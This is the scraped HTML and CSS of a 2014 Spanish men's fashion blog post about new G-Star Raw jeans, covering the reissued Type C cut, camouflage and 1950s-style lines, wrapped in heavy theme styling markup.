.tdi_55{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_55 .tdb-entry-category{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_55 .tdb-entry-category{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_55 .tdb-entry-category{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://hombreyestilo.com/firmas/" ><span class="tdb-cat-bg"></span>FIRMAS</a><a class="tdb-entry-category" href="https://hombreyestilo.com/moda-hombre/" ><span class="tdb-cat-bg"></span>MODA HOMBRE</a></div></div><div class="td_block_wrap tdb_title tdi_56 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_56" ><style>.tdi_56{margin-bottom:11px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_56{margin-bottom:7px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_56{margin-bottom:7px !important}}</style><style>.tdb_title{margin-bottom:19px}.tdb_title.tdb-content-horiz-center{text-align:center}.tdb_title.tdb-content-horiz-center .tdb-title-line{margin:0
auto}.tdb_title.tdb-content-horiz-right{text-align:right}.tdb_title.tdb-content-horiz-right .tdb-title-line{margin-left:auto;margin-right:0}.tdb-title-text{display:inline-block;position:relative;margin:0;word-wrap:break-word;font-size:30px;line-height:38px;font-weight:700}.tdb-first-letter{position:absolute;-webkit-user-select:none;user-select:none;pointer-events:none;text-transform:uppercase;color:rgba(0,0,0,0.08);font-size:6em;font-weight:300;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:-0.36em;z-index:-1;-webkit-text-fill-color:initial}.tdb-title-line{display:none;position:relative}.tdb-title-line:after{content:'';width:100%;position:absolute;background-color:#4db2ec;top:0;left:0;margin:auto}.tdb-single-title .tdb-title-text{font-size:41px;line-height:50px;font-weight:400}.tdi_56 .tdb-title-line:after{height:2px;bottom:40%}.tdi_56 .tdb-title-line{height:50px}.td-theme-wrap
.tdi_56{text-align:left}.tdi_56 .tdb-first-letter{left:-0.36em;right:auto}.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:47px !important;line-height:1.3 !important;font-weight:700 !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:40px !important;line-height:1.3 !important;font-weight:700 !important}}@media (max-width: 767px){.tdi_56 .tdb-title-text{font-family:Poppins !important;font-size:38px !important;line-height:1.2 !important;font-weight:700 !important}}</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">G-Star Raw, nuevos VAQUEROS</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_author tdi_57 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_57" ><style>.tdi_57{margin-bottom:0px !important}</style><style>.tdb-post-meta{margin-bottom:16px;color:#444;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:11px;font-weight:400;clear:none;vertical-align:middle;line-height:1}.tdb-post-meta span,
.tdb-post-meta i,
.tdb-post-meta
time{vertical-align:middle}.tdb_single_author{line-height:30px}.tdb_single_author
a{vertical-align:middle}.tdb_single_author .tdb-block-inner{display:flex;align-items:center}.tdb_single_author .tdb-author-name-wrap{display:flex}.tdb_single_author .tdb-author-name{font-weight:700;margin-right:3px}.tdb_single_author .tdb-author-by{margin-right:3px}.tdb_single_author .tdb-author-photo
img{display:block}.tdi_57{display:inline-block}.tdi_57 .tdb-author-name-wrap{align-items:baseline}.tdi_57
.avatar{width:26px;height:26px;margin-right:8px;border-radius:50%}.tdi_57 .tdb-author-name{color:#888;font-family:Poppins !important;font-size:13px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_57 .tdb-author-name:hover{color:#000}@media (min-width: 1019px) and (max-width: 1140px){.tdi_57
.avatar{width:20px;height:20px;margin-right:6px}.tdi_57 .tdb-author-name{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_57
.avatar{width:20px;height:20px;margin-right:6px}.tdi_57 .tdb-author-name{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_57
.avatar{width:20px;height:20px;margin-right:6px}.tdi_57 .tdb-author-name{font-family:Poppins !important;font-size:11px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo"  href="https://hombreyestilo.com/author/larencon/" title="Hombreyestilo"><img alt='Hombreyestilo' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="tdb-author-name-wrap"><span class="tdb-author-by"></span> <a class="tdb-author-name" href="https://hombreyestilo.com/author/larencon/">Hombreyestilo</a></div></div></div><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_58 tdm-inline-block td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58" ><style>.tdi_58{margin-top:2px !important;margin-right:7px !important;margin-left:5px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_58{margin-right:6px !important;margin-left:4px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_58{margin-top:5px !important;margin-right:6px !important;margin-left:4px !important}}@media (max-width: 767px){.tdi_58{margin-top:4px !important}}</style><style>.tdm_block.tdm_block_inline_text{margin-bottom:0;vertical-align:top}.tdm_block.tdm_block_inline_text .tdm-descr{margin-bottom:0;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdc-row-content-vert-center .tdm-inline-text-yes{vertical-align:middle}.tdc-row-content-vert-bottom .tdm-inline-text-yes{vertical-align:bottom}.tdi_58{text-align:left !important}.tdi_58 .tdm-descr{color:#888;font-family:Poppins !important;font-size:12px !important;letter-spacing:0.8px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_58 .tdm-descr{font-family:Poppins !important;font-size:11px !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_58 .tdm-descr{font-family:Poppins !important;font-size:11px !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_58 .tdm-descr{font-family:Poppins !important;font-size:11px !important;letter-spacing:0.8px !important}}</style><p class="tdm-descr">-</p></div><div class="td_block_wrap tdb_single_date tdi_59 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_59" ><style>.tdi_59{margin-top:1px !important;margin-bottom:0px !important}</style><style>.tdb_single_date{line-height:30px}.tdb_single_date
a{vertical-align:middle}.tdb_single_date .tdb-date-icon-svg{position:relative;line-height:0}.tdb_single_date
svg{height:auto}.tdb_single_date svg,
.tdb_single_date svg
*{fill:#444}.tdi_59{display:inline-block;color:#888;font-family:Poppins !important;font-size:13px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_59
svg{width:14px}.tdi_59 .tdb-date-icon{margin-right:5px}.tdi_59 svg,
.tdi_59 svg
*{fill:#888}@media (min-width: 1019px) and (max-width: 1140px){.tdi_59{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_59{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_59{font-family:Poppins !important;font-size:11px !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><time class="entry-date updated td-module-date" datetime="2014-02-26T13:54:52+00:00">26 febrero, 2014</time></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_60 tdb-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_60" ><style>.tdi_60{margin-bottom:0px !important}</style><style>.tdb_single_bg_featured_image{margin-bottom:26px;overflow:hidden}.tdb-featured-image-bg{background-color:#f1f1f1;background-position:center center}.tdb_single_bg_featured_image .tdb-caption-text{z-index:1;text-align:left;font-size:11px;font-style:italic;font-weight:normal;line-height:17px;color:#444;display:block}.tdb_single_bg_featured_image.tdb-content-horiz-center .tdb-caption-text{text-align:center;left:0;right:0;margin-left:auto;margin-right:auto}.tdb_single_bg_featured_image.tdb-content-horiz-right .tdb-caption-text{text-align:right;left:auto;right:0}.tdi_60 .tdb-featured-image-bg{background:url('https://hombreyestilo.com/wp-content/uploads/2014/02/MEN_4.jpg');background-size:cover;background-repeat:no-repeat;background-position:center 50%;padding-bottom:630px}.tdi_60 .tdb-caption-text{margin:6px
0 0}html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_60 .tdb-featured-image-bg{background-attachment:scroll}.tdi_60 .tdb-featured-image-bg:hover:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_60 .tdb-featured-image-bg{padding-bottom:520px}}@media (min-width: 768px) and (max-width: 1018px){.tdi_60 .tdb-featured-image-bg{padding-bottom:500px}}@media (max-width: 767px){.tdi_60 .tdb-featured-image-bg{padding-bottom:600px}}</style><div class="tdb-featured-image-bg"></div></div></div></div></div></div><div id="tdi_61" class="tdc-row stretch_row_1200 td-stretch-content"><div class="vc_row tdi_62  wpb_row td-pb-row tdc-element-style" ><style scoped>.tdi_62,
.tdi_62 .tdc-columns{min-height:0}#tdi_61.tdc-row[class*='stretch_row']>.td-pb-row>.td-element-style,#tdi_61.tdc-row[class*='stretch_row']>.td-pb-row>.tdc-video-outer-wrapper{width:100% !important}.tdi_62,
.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}@media (min-width: 768px){.tdi_62{margin-left:-30px;margin-right:-30px}.tdi_62 .tdc-row-video-background-error,
.tdi_62
.vc_column{padding-left:30px;padding-right:30px}}.tdi_62{margin-right:0px !important;margin-left:0px !important;padding-top:36px !important;padding-right:34px !important;padding-bottom:40px !important;padding-left:34px !important;position:relative}.tdi_62
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_62{padding-top:20px !important;padding-right:20px !important;padding-bottom:24px !important;padding-left:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_62{padding-top:16px !important;padding-right:0px !important;padding-bottom:20px !important;padding-left:0px !important}}@media (max-width: 767px){.tdi_62{margin-right:-20px !important;margin-left:-20px !important;padding-top:16px !important;padding-bottom:10px !important}}</style><div class="tdi_61_rand_style td-element-style" ><style>.tdi_61_rand_style{background-color:#fff !important}</style></div><div class="vc_column tdi_64  wpb_column vc_column_container tdc-column td-pb-span12"><style scoped>.tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}</style><div class="wpb_wrapper" ><div class="vc_row_inner tdi_66  vc_row vc_inner wpb_row td-pb-row" ><style scoped>.tdi_66{position:relative !important;top:0;transform:none;-webkit-transform:none}.tdi_66,
.tdi_66 .tdc-inner-columns{display:block}.tdi_66 .tdc-inner-columns{width:100%}@media (min-width: 768px){.tdi_66{margin-left:-45px;margin-right:-45px}.tdi_66
.vc_column_inner{padding-left:45px;padding-right:45px}}@media (min-width: 768px) and (max-width: 1018px){@media (min-width: 768px){.tdi_66{margin-left:-25px;margin-right:-25px}.tdi_66
.vc_column_inner{padding-left:25px;padding-right:25px}}}.tdi_66{margin-bottom:80px !important}.tdi_66
.td_block_wrap{text-align:left}@media (min-width: 1019px) and (max-width: 1140px){.tdi_66{margin-bottom:44px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_66{margin-bottom:44px !important}}@media (max-width: 767px){.tdi_66{margin-bottom:40px !important}}</style><div class="vc_column_inner tdi_68  wpb_column vc_column_container tdc-inner-column td-pb-span8"><style scoped>.tdi_68{vertical-align:baseline}.tdi_68 .vc_column-inner > .wpb_wrapper,
.tdi_68 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_68 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="td_block_wrap tdb_single_content tdi_69 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_69" ><style>.tdi_69{margin-top:0px !important;margin-bottom:28px !important;padding-bottom:0px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_69{margin-bottom:20px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_69{margin-bottom:18px !important}}@media (max-width: 767px){.tdi_69{margin-bottom:8px !important}}</style><style>.tdb_single_content{margin-bottom:0;*zoom:1}.tdb_single_content:before,.tdb_single_content:after{display:table;content:'';line-height:0}.tdb_single_content:after{clear:both}.tdb_single_content .tdb-block-inner>*:not(.wp-block-quote):not(.alignwide):not(.alignfull.wp-block-cover.has-parallax):not(.td-a-ad){margin-left:auto;margin-right:auto}.tdb_single_content
a{pointer-events:auto}.tdb_single_content .td-spot-id-top_ad .tdc-placeholder-title:before{content:'Article Top Ad' !important}.tdb_single_content .td-spot-id-inline_ad0 .tdc-placeholder-title:before{content:'Article Inline Ad 1' !important}.tdb_single_content .td-spot-id-inline_ad1 .tdc-placeholder-title:before{content:'Article Inline Ad 2' !important}.tdb_single_content .td-spot-id-inline_ad2 .tdc-placeholder-title:before{content:'Article Inline Ad 3' !important}.tdb_single_content .td-spot-id-bottom_ad .tdc-placeholder-title:before{content:'Article Bottom Ad' !important}.tdb_single_content .id_top_ad,
.tdb_single_content
.id_bottom_ad{clear:both;margin-bottom:21px;text-align:center}.tdb_single_content .id_top_ad img,
.tdb_single_content .id_bottom_ad
img{margin-bottom:0}.tdb_single_content .id_top_ad .adsbygoogle,
.tdb_single_content .id_bottom_ad
.adsbygoogle{position:relative}.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{margin-bottom:15px}.tdb_single_content .id_ad_content-horiz-left img,
.tdb_single_content .id_ad_content-horiz-right img,
.tdb_single_content .id_ad_content-horiz-center
img{margin-bottom:0}.tdb_single_content .id_ad_content-horiz-center{text-align:center}.tdb_single_content .id_ad_content-horiz-center
img{margin-right:auto;margin-left:auto}.tdb_single_content .id_ad_content-horiz-left{float:left;margin-top:9px;margin-right:21px}.tdb_single_content .id_ad_content-horiz-right{float:right;margin-top:6px;margin-left:21px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title{width:300px;height:250px}.tdb_single_content .tdc-a-ad .tdc-placeholder-title:before{position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);margin:auto;display:table;width:100%}.tdb_single_content .tdb-block-inner.td-fix-index{word-break:break-word}.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:17px !important;line-height:1.8 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:22px !important;line-height:1.5 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important;color:#888}.tdi_69,
.tdi_69
p{color:#000}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-left,
.tdb_single_content .id_ad_content-horiz-right,
.tdb_single_content .id_ad_content-horiz-center{margin:0
auto 26px auto}}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-left{margin-right:0}}@media (max-width: 767px){.tdb_single_content .id_ad_content-horiz-right{margin-left:0}}@media (max-width: 767px){.tdb_single_content .td-a-ad{float:none;text-align:center}.tdb_single_content .td-a-ad
img{margin-right:auto;margin-left:auto}.tdb_single_content .tdc-a-ad{float:none}}@media (min-width: 1019px) and (max-width: 1140px){.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:16px !important;line-height:1.8 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:20px !important;line-height:1.3 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important}}@media (max-width: 767px){.tdi_69,
.tdi_69 > p,
.tdi_69 .tdb-block-inner>p{font-family:Lora !important;font-size:15px !important;line-height:1.7 !important}.tdi_69 .tdb-block-inner blockquote
p{font-family:Poppins !important;font-size:18px !important;line-height:1.4 !important;font-style:normal !important;font-weight:600 !important;text-transform:none !important}}</style><div class="tdb-block-inner td-fix-index"><p><strong>G-Star RAW, la firma de denim</strong> que más triunfa en este sector desde el año 1989, es una de nuestras marcas de jeans favoritas por su estilo innovador.</p><p>Desde que<a title="G-Star Raw " href="https://www.g-star.com/es_es/" target="_blank"><strong> G-Star Raw</strong> </a>inventara el concepto  de denim 3D, los <em>Defend Super Slim</em> se han convertido en nuestra prenda fetiche por ser cómodos e impresionantemente aerodinámicos al mismo tiempo.</p><p><span id="more-440"></span>Esta temporada <strong>G-Star Raw</strong> nos trae de regreso los <em>Type C</em>, y es que han tenido tanto éxito que la marca no ha podido negarse a su reedición, quizás sea por su marcado corte Tapered Fit o sus bolsillos traseros alargados.</p><p>&nbsp;</p><p>Los nuevos vaqueros Type C los podemos encontrar en una amplia variedad de telas denim, pero los acabados que más nos han llamado la atención en Hombre y Estilo son el azul Mazarine oscuro e intenso y una versión muy mármol con bloques de color lavados en las rodillas.</p><p style="text-align: center;"><a href="http://hombreyestilo.com/wp-content/uploads/2014/02/cats7.jpg"><img loading="lazy" class="size-medium wp-image-441 aligncenter" title="G-Star Raw, nuevos VAQUEROS " src="http://hombreyestilo.com/wp-content/uploads/2014/02/cats7-300x300.jpg" alt="G-Star Raw, nuevos VAQUEROS " width="300" height="300" srcset="https://hombreyestilo.com/wp-content/uploads/2014/02/cats7-300x300.jpg 300w, https://hombreyestilo.com/wp-content/uploads/2014/02/cats7-150x150.jpg 150w, https://hombreyestilo.com/wp-content/uploads/2014/02/cats7-120x120.jpg 120w, https://hombreyestilo.com/wp-content/uploads/2014/02/cats7.jpg 424w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><p><strong>G-Star Raw también presenta una línea de</strong> <strong>vaqueros de camuflaje</strong>, y otra para los que todavía sienten el estilo dandy de los años 50,. De este último estilo ya os hemos hablado en anteriores ocasiones,<a title=" los roll up, pantalones remangados por los bajos" href="http://hombreyestilo.com/roll-tendencia-hombre-2014/" target="_blank"> los roll up, pantalones remangados por los bajos</a>, que ahora se han convertido en tendencia.</p><p>Igual de espectaculares es la gama anatómica <em>A-Crotch</em> de pantalones cortos y chaquetas.</p><p>La marca de vaqueros combina esta temporada sus diseños estrella con una ropa de estética funcional, dando como resultado, una gama muy playera y moderna.</p><p style="text-align: center;"><a href="http://hombreyestilo.com/wp-content/uploads/2014/02/111.jpg"><img loading="lazy" class="size-medium wp-image-442 aligncenter" title="G-Star Raw, nuevos VAQUEROS " src="http://hombreyestilo.com/wp-content/uploads/2014/02/111-300x300.jpg" alt="G-Star Raw, nuevos VAQUEROS " width="300" height="300" srcset="https://hombreyestilo.com/wp-content/uploads/2014/02/111-300x300.jpg 300w, https://hombreyestilo.com/wp-content/uploads/2014/02/111-150x150.jpg 150w, https://hombreyestilo.com/wp-content/uploads/2014/02/111-120x120.jpg 120w, https://hombreyestilo.com/wp-content/uploads/2014/02/111.jpg 424w" sizes="(max-width: 300px) 100vw, 300px" /></a></p><p>Una colección de vaqueros para hombre, en la que no falta ningún modelo, para que todos podamos lucir los G-Star combinándolos con nuestro propio estilo. Los hay clásicos, modernos, de camuflaje, cortos, a juego con las cazadoras, un sinfín de ideas con las que seguro aprenderemos a combinar nuestros jeans para seguir las últimas tendencias del momento.</p><p>Y vosotros ¿con qué estilo de vaqueros os definís mejor? Seguro que no sabéis decidir entre unos y otros&#8230;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><p>&nbsp;</p><div class='yuzo_related_post style-1'  data-version='5.12.84'><div class='yuzo_clearfixed yuzo__title'><h3>Te puede interesar</h3></div><div class='yuzo_wraps'><div class="relatedthumb relatedpost-872 " style="width:126.5px;float:left;overflow:hidden;"> <a  href="https://hombreyestilo.com/g-star-raw-presenta-nueva-coleccion/"  ><div class="yuzo-img-wrap " ><div class="yuzo-img" style="background:url('https://hombreyestilo.com/wp-content/uploads/2014/04/2_2_3-150x150.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div></div> <span class="yuzo__text--title" style="font-size:13px;">G-Star Raw presenta nueva colección</span> </a></div><div class="relatedthumb relatedpost-706 " style="width:126.5px;float:left;overflow:hidden;"> <a  href="https://hombreyestilo.com/vaqueros-hombre-mango-primavera-2014/"  ><div class="yuzo-img-wrap " ><div class="yuzo-img" style="background:url('https://hombreyestilo.com/wp-content/uploads/2014/03/vaqueros-para-hombre-de-mango-primavera-20141-horz-150x150.jpg') 50% 50% no-repeat;width: 126.5px;;max-width:100%;height:88px;margin-bottom: 5px;background-size: cover; "></div></div> <span class="yuzo__text--title" style="font-size:13px;">Vaqueros hombre Mango Primavera 2014</span> </a></div></div></div><style>.yuzo_related_post
img{width:126.5px !important;height:88px !important}.yuzo_related_post
.relatedthumb{line-height:15px;background: !important;color:!important}.yuzo_related_post .relatedthumb:hover{background:#fcfcf4 !important;-webkit-transition:background 0.2s linear;-moz-transition:background 0.2s linear;-o-transition:background 0.2s linear;transition:background 0.2s linear;;color:!important}.yuzo_related_post .relatedthumb
a{color:!important}.yuzo_related_post .relatedthumb a:hover{color: !important}.yuzo_related_post .relatedthumb:hover
a{color:!important}.yuzo_related_post .relatedthumb:hover .yuzo__text--title{color:!important}.yuzo_related_post .yuzo_text, .yuzo_related_post
.yuzo_views_post{color:!important}.yuzo_related_post .relatedthumb:hover .yuzo_text, .yuzo_related_post:hover
.yuzo_views_post{color:!important}.yuzo_related_post
.relatedthumb{margin:0px
0px  0px  0px;padding:5px
5px  5px  5px}</style> <script>jQuery(document).ready(function( $ ){
							jQuery('.yuzo_related_post .yuzo_wraps').equalizer({ columns : '> div' });
						   });</script> </div></div><div class="td_block_wrap tdb_single_tags tdi_70 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_70" ><style>.tdi_70{margin-bottom:40px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_70{margin-bottom:30px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_70{margin-bottom:25px !important}}@media (max-width: 767px){.tdi_70{margin-bottom:20px !important}}</style><style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,
.tdb_single_tags
a{font-size:11px}.tdb_single_tags
span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:#4db2ec;border-color:#4db2ec;color:#fff}.tdb_single_tags
ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags
li{display:inline-block;margin-left:0}.tdi_70
span{margin-right:4px;padding:2px
8px 3px;color:#fff;background-color:#222}.tdi_70
a{margin-right:8px;padding:5px
10px;border:1px
solid #eee;color:#111;background-color:#eee;font-family:Poppins !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_70 a:hover{color:#fff;background-color:#000;border-color:#000}@media (min-width: 1019px) and (max-width: 1140px){.tdi_70
a{padding:4px
9px;border:1px
solid #eee;font-family:Poppins !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_70
a{padding:4px
9px;border:1px
solid #eee;font-family:Poppins !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_70
a{padding:4px
9px;border:1px
solid #eee;font-family:Poppins !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><a href="https://hombreyestilo.com/tag/g-star-raw/">G-Star Raw</a></li><li><a href="https://hombreyestilo.com/tag/tednencias-moda-hombre-2014/">tednencias moda hombre 2014</a></li><li><a href="https://hombreyestilo.com/tag/vaqueros-hombre/">vaqueros hombre</a></li></ul></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_71 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" ><style>.tdi_71{margin-bottom:0px !important}@media (max-width: 767px){.tdi_71{margin-bottom:30px !important}}</style><style>.tdb-author-box .tdb-author-photo,
.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo
img{display:block}.tdb-author-box .tdb-author-counters
span{display:inline-block;background-color:#222;margin:0
10px 0 0;padding:5px
10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,
.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px
0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0 !important}.tdb-author-box .tdb-social-item
i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover
i{color:#000}.tdi_71{padding:30px
25px;border:1px
solid #eee}.tdi_71 .tdb-author-info{width:auto;padding-bottom:0;padding-left:25px}.tdi_71 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_71 .avatar,
.tdi_71 .tdb-author-photo:before,
.tdi_71 .tdb-author-photo:after{border-radius:100%}.tdi_71 .tdb-author-name{margin:0
0 17px;font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_71 .tdb-author-name:hover{color:#888}.tdi_71 .tdb-author-descr{color:#4c4f53;margin:0
0 7px;font-family:Lora !important;font-size:14px !important;line-height:1.6 !important}.tdi_71 .tdb-social-item
i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_71 .tdb-social-item i.td-icon-twitter,
.tdi_71 .tdb-social-item i.td-icon-linkedin,
.tdi_71 .tdb-social-item i.td-icon-pinterest,
.tdi_71 .tdb-social-item i.td-icon-blogger,
.tdi_71 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_71 .tdb-social-item{min-width:15px;height:15px;margin:7px
14px 7px 0}.tdi_71 .tdb-social-item:hover
i{color:#888}.tdi_71 .tdb-author-photo:hover:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_71{padding:25px
20px;border:1px
solid #eee}.tdi_71 .tdb-author-name{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_71 .tdb-author-descr{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_71{padding:20px
15px;border:1px
solid #eee}.tdi_71 .tdb-author-photo{width:66px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_71 .tdb-author-info{padding-bottom:0;padding-left:20px}.tdi_71 .tdb-author-name{margin:0
0 12px;font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_71 .tdb-author-descr{margin:0
0 2px;font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}}@media (max-width: 767px){.tdi_71{padding:15px
10px;border:1px
solid #eee}.tdi_71 .tdb-author-photo{width:70px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_71 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_71 .tdb-social-item
i{font-size:14px;vertical-align:middle;line-height:14px}.tdi_71 .tdb-social-item i.td-icon-twitter,
.tdi_71 .tdb-social-item i.td-icon-linkedin,
.tdi_71 .tdb-social-item i.td-icon-pinterest,
.tdi_71 .tdb-social-item i.td-icon-blogger,
